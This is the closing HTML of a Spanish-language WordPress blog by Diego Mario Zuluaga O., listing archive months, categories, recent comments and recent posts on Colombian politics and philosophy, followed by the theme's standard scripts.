	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="categories-dropdown-2">Categorías</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "categories-dropdown-2" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/#comment-19811">¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2020/07/el-homus-fantigans/#comment-19810">EL HOMUS FANTIGANS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2020/07/el-homus-fantigans/#comment-19809">EL HOMUS FANTIGANS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2015/12/articulo-la-logica-de-la-realidad/#comment-19808">LA LOGICA DE LA REALIDAD</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2015/12/articulo-la-logica-de-la-realidad/#comment-19807">LA LOGICA DE LA REALIDAD</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">LA MANCHA HUMANA: IDENTIDAD Y DIGNIDAD EN TIEMPOS DE DESPLAZAMIENTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
					</ul>

		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></aside><aside id="twitter-follow-5" class="widget widget_twitter-follow"><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button">Seguir a @DzuluagaO</a></div></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://es.wordpress.org/" title="Plataforma semántica de publicación personal" rel="generator">Creado con WordPress</a>
			<span class="sep"> | </span>
			Tema: Bouquet por <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" id="twitter-wjs-js-extra">
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
//# sourceURL=twitter-wjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.diegozuluagao.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.diegozuluagao.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>